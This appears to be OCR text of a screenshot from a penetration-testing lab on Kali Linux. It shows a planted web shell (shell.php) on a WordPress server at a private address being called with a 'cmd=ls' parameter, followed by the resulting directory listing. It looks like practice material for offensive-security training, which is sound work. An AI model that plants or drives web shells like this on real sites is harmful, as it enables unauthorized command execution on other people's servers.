 1 2 3 4
eXtplorer -
192.168.245.16/shell.php?cm
192.168.245.16/shell.php?cmd=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali Net
filemanager
index.php
license.txt
readme.html
shell.php
wordpress
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php